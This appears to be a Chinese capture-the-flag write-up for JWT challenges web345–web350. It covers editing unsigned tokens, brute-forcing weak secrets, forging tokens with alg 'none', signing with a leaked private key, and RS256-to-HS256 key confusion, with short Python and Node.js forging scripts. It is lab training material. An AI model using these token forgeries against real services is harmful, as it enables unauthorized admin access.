WEB入门 - JWT
WEB入门 - JWT
web345



抓包


只是一个简单的base64,改sub:admin后发包


路径是注释里的/admin/

这里只需要注意访问的是/admin/而不是/admin
因为访问/admin表示访问admin.php而访问/admin/表示访问的是admin目录下默认的index.php
web346



有加密了,爆破密钥
项目地址:https://github.com/Sjord/jwtcrack

https://www.lddgo.net/encrypt/jwt-generate 调整基础参数、数据、密钥对应生成

做完347后翻wp发现做法2,签名算法改用none
import jwt
# payload
token_dict = {
"iss": "admin",
"iat": 1609236870,
"exp": 1609244070,
"nbf": 1609236870,
"sub": "admin",
"jti": "943d0b3237806659d2e205e42b319494"
}
headers = {
"alg": "none",
"typ": "JWT"
}
jwt_token = jwt.encode(token_dict, # payload, 有效载体
"", # 进行加密签名的密钥
algorithm="none", # 指明签名算法方式, 默认也是HS256
headers=headers
# json web token 数据结构包含两部分, payload(有效载体), headers(标头)
)
print(jwt_token)
web347
同上
web348

爆破
项目地址:https://github.com/brendan-rius/c-jwt-cracker

得到密钥aaab,后续操作同上
web349

/* GET home page. */
router.get('/', function(req, res, next) {
res.type('html');
var privateKey = fs.readFileSync(process.cwd()+'//public//private.key');
var token = jwt.sign({ user: 'user' }, privateKey, { algorithm: 'RS256' });
res.cookie('auth',token);
res.end('where is flag?');
});
router.post('/',function(req,res,next){
var flag="flag_here";
res.type('html');
var auth = req.cookies.auth;
var cert = fs.readFileSync(process.cwd()+'//public/public.key'); // get public key
jwt.verify(auth, cert, function(err, decoded) {
if(decoded.user==='admin'){
res.end(flag);
}else{
res.end('you are not admin');
}
});
});


url拼接访问/public.key和/private.key把公私钥下载下来

RS256算法则使用私钥对消息进行签名并使用公钥进行身份验证。
利用私钥生成jwt,利用公钥解密jwt,所以我们只要有私钥然后自己重新生成就可以了。


修改为POST包

web350
参考:
https://blog.csdn.net/solitudi/article/details/112525267
https://www.toymoban.com/news/detail-646125.html#title-5
这道题查看源码发现private.key是给放到route目录下了,那么我们就不可以去拿到private.key,然后进行生成新的cookie了

解题方法:将RS256算法改为HS256(非对称密码算法=>对称密码算法)

脚本
const jwt = require('jsonwebtoken');
const fs = require('fs');
var privateKey = fs.readFileSync(process.cwd()+'\\public.key');
// console.log(privateKey);
var token = jwt.sign({ user: 'admin' }, privateKey, { algorithm: 'HS256' });
console.log(token)

得到JWT




【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· 无需6万激活码!GitHub神秘组织3小时极速复刻Manus,手把手教你使用OpenManus搭建本
· Manus爆火,是硬核还是营销?
· 终于写完轮子一部分:tcp代理 了,记录一下
· 别再用vector<bool>了!Google高级工程师:这可能是STL最大的设计失误
· 单元测试从入门到精通